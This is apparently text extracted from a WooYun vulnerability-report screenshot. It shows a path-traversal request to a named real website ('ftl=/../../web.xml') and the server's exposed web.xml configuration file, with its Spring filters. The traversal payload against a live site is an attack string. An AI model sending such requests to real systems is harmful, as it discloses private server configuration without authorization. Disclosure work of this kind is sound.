 www.hkcts.com/CMS/news/search.action?ftl=/../../web.xml&catId=&keyword=3
contextConfigLocation classpath:applicationContext.xml log4jConfigLocation classpath:log4j.properties S
源：http://www.hkcts.com/CMS/news/search.action?ftl=/../../web.xml&catId=&keyword=3 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "htt
3 <web-app>
4 <context-param>
5 <param-name>contextConfigLocation</param-name>
6 <param-value>classpath:applicationContext.xml</param-value>
7 </context-param>
8 <context-param>
9 <param-name>log4jConfigLocation</param-name>
10 <param-value>classpath:log4j.properties</param-value>
11 </context-param>
12 <!-- here is a charset filter,used to filters posted data -->
13 <filter>
14 <filter-name>Set Character Encoding</filter-name>
15 <filter-class>org.springframework.web.filter.CharacterEncodingFilter
16 </filter-class>
17 <init-param>
18 <param-name>encoding</param-name>
19 <param-value>utf8</param-value>
20 </init-param>
21 </filter>
22 <filter>
23 <filter-name>userFilter</filter-name>
24 <filter-class>com.hkcts.cms.support.filter.UserAuthFilter
www.wooyun.org